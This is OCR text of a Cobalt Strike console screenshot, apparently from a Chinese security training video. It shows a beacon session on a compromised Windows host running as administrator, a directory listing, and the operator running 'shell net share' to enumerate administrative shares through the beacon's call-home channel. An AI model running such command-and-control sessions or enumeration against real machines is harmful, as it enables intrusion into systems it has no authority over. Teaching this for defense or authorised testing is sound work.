 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐 bilibili
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 32ms
日志X Beacon 10.10.10.80@4012 X
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2020/09/16 17:23 <DIR> Windows
0 个文件 0 字节
6 个目录 52,893,888,512 可用字节
mingy beacon> shell net share
[*] Tasked beacon to run: net share
[+] host called home, sent: 40 bytes
[+] received output:
共享名 资源 注解
-------------------------------------------------------------------------------
C$ C:\ 默认共享
IPC$ 远程 IPC
ADMIN$ C:\Windows 远程管理
命令成功完成。
[WEB] administrator */4012 last: 32ms
beacon>